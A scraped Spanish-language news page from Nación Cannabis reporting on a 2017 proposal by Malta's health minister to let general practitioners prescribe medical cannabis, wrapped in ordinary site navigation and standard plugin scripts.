12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Regulación de cannabis medicinal y recreativo se discute en Malta                    </h2>
                    <div class="info">
                        <div class="fecha">
                            21 noviembre, 2017                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg" alt="Nación Cannabis | Regulación de cannabis medicinal y recreativo se discute en Malta" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <strong>En 2015 el gobierno de Malta aprobó el Drug Dependence Act, que regulaba de forma parcial el consumo de cannabis con fines medicinales</strong>. De acuerdo a esta ley primera, sólo médicos especialistas son capaces de recetare o prescribir medicamentos a base de cáñamo, sin embargo, el c<strong>amino para acceder al producto es largo y lleno de trabas burocráticas.</strong>

Recientemente, el <strong>Ministro de Salud maltés, Chris Fearne, reveló para los medios que está impulsando una revisión a esta ley</strong>, con el fin de eliminar la burocracia que la envuelve; y en particular, una de sus grandes trabas: que <strong>no cualquier médico puede recetar.</strong> Si la propuesta de Fearne es aprobada, cualquier médico con licencia será capaz de prescribir los medicamentos, y el acceso a los mismos se volverá más horizontal.

Así lo dijo el propio Fearne <a href="https://www.timesofmalta.com/articles/view/20171120/local/medical-cannabis-to-be-prescribed-by-gps-under-new-legislation.663625?utm_source=tom&amp;utm_campaign=top5&amp;utm_medium=widget" target="_blank" rel="noopener">en conferencia de prensa</a>: “la ley actual ha atravesado largos periodos de revisión, y lo que persiste son las quejas de los propios profesionales de la salud, de que <strong>solo especialistas pueden recetar el medicamento; esto una parte muy estrecha de la comunidad médica</strong>”.

https://twitter.com/attfre/status/932929926688399361

“En estos dos años, hemos encontrado que, pese a las quejas de pacientes y médicos por igual, la <strong>ley del 2015 envuelve demasiada burocracia, y no permite un acceso eficiente</strong> de los pacientes a sus medicinas. Una vez que la <strong>nueva enmienda sea aprobada, no habrá necesidad de acudir a un especialista, ya que un médico general podrá recetar el medicamento</strong>”.

Aclaró de forma reiterada que los productos que prescribirán los médicos malteses serán estrictamente aquellos fabricados con fines médicos: extractos, píldoras; que <strong>la flor</strong>, que es la conoce el grueso de la población, <strong>permanecerá ilegal en Malta; pero quizá no por mucho tiempo</strong>: de aprobarse la nueva enmienda y comprobar su funcionamiento en la población, una discusión por la regulación del cannabis recreativo podría iniciar.

En este marco, el <strong>Ministro de Economía, Chris Cardona, elaborará propuestas para crear un marco financiero que permita la producción de los medicamentos, y su comercio con otros países</strong>; en este sentido, se emitirán <strong>licencias de importación y exportación</strong>, y sólo aquellos que las posean podrán comercial el producto más allá de las fronteras maltesas.

https://twitter.com/Releafmalta/status/927192436916580353

El primer borrador de esta enmienda a la ley del 2015, se presentó al Parlamento el día de ayer, y está siendo revisado. <strong>Su aprobación podría darse en algunas semanas</strong>.

Para el Partido Demócrata, esta regulación llega en un momento clave: por un lado se tiene una amplia evidencia de los beneficios de la planta en una larga serie de padecimientos, y por el otro existe una creciente industria, comandada en buena medida por Estados Unidos. De ahí que afirmen que: “<strong>la nueva enmienda tiene algunos años de atraso</strong>”.

Y es que el Partit Demokratiku, había impulsado una regulación similar desde 2014. En palabras de Godfrey Farrugia, miembro del Parlamento por este partido: “<strong>es profundamente decepcionante que, a pesar de la ley de 2015, no tengamos avances significativos en la materia</strong>”.

https://twitter.com/TheTimesofMalta/status/932600479573569536

Hoy, con el anuncio del Ministro de Salud, el panorama del cannabis medicinal en Malta comienza a aclararse; Farrugia ha dicho además que <strong>se impulsarán programas de educación continua para los profesionales de la salud</strong>, incluidos los dependientes de farmacias, en orden de que conozcan a fondo los beneficios y aplicaciones de la planta.

Las vías de administración aceptadas por la ley podrían incluir la <strong>vaporización, la ingesta oral de concentrados y el consumo de tinturas.</strong>

<img class="aligncenter size-large wp-image-2134" src="https://nacioncannabis.com/wp-content/uploads/2017/11/Screen-Shot-2017-01-14-at-12.09.08-1024x628.png" alt="" width="1024" height="628" />
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2130" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Regulaci%C3%B3n+de+cannabis+medicinal+y+recreativo+se+discute+en+Malta&url=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Regulaci%C3%B3n+de+cannabis+medicinal+y+recreativo+se+discute+en+Malta&url=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" rel="tag">cannabis medicinal</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/la-mayoria-republicanos-ya-apoyan-la-legalizacion-la-marihuana-eu/">
            La mayoría de republicanos ya apoyan la legalización de la marihuana en EU        </a>

    
        <a href="https://nacioncannabis.com/senado-uruguay-aprueba-regular-marihuana-medicinal/">
            El Senado de Uruguay aprueba regular la marihuana medicinal        </a>

    
        <a href="https://nacioncannabis.com/nueva-york-cannabis-recreativa/">
            Nueva York propone la legalización del cannabis recreativo        </a>

    
        <a href="https://nacioncannabis.com/manual-politicos-legalizar-cannabis/">
            Publican un manual para políticos interesados en legalizar el cannabis        </a>

    
        <a href="https://nacioncannabis.com/cual-es-la-marihuana-shunk/">
            Qué es la marihuana Shunk y por qué está entre las mejores del mundo        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/donde-comprar-cannabis-medicinal-en-mexico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/pharma-hemp-complex-45eGK42Vzwo-unsplash.jpg" alt="Nación Cannabis | ¿Dónde comprar cannabis medicinal en México?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Dónde comprar cannabis medicinal en México?</h2>
            <p class="extracto">
                Se habla mucho del proceso de despenalización del cannabis en nuestro país, pero vamos a hablar realmente de dónde comprar cannabis medicinal en México. Después de varios ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>13 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/amamantar-y-consumir-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/10/jan-kopriva-2-mS_2WkK30-unsplash.jpg" alt="Nación Cannabis | ¿Es seguro amamantar y consumir cannabis?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Es seguro amamantar y consumir cannabis?</h2>
            <p class="extracto">
                Pese a que se han realizado diversas investigaciones médicas respecto al uso adulto y/o medicinal de la marihuana en mujeres gestantes, no existe evidencia respecto a si es ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>17 octubre, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/hacer-ejercicio-fumar-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/05/lexscope-JOfPTJyoOaM-unsplash.jpg" alt="Nación Cannabis | ¿Es posible hacer ejercicio después de fumar cannabis?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Es posible hacer ejercicio después de fumar cannabis?</h2>
            <p class="extracto">
                El estereotipo del fumador perezoso, que sugiere que los consumidores de cannabis prefieren relajarse luego de haber fumado esta planta, está en desuso. Aunque existen pocas ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>8 mayo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2130","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "06e6f47da8";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768678204" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg
body_size: -133
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.967" height="20.968" viewBox="0 0 20.967 20.968"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(0)"><path class="a" d="M2.642,2.637A9,9,0,0,1,18.01,9a8.935,8.935,0,0,1-2.217,5.916l5,5a.615.615,0,1,1-.87.87l-5-5A9,9,0,0,1,.005,9,8.942,8.942,0,0,1,2.642,2.637ZM3.511,14.5a7.769,7.769,0,1,0,0-10.992A7.781,7.781,0,0,0,3.511,14.5Z" transform="translate(-0.005)"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 136
content:
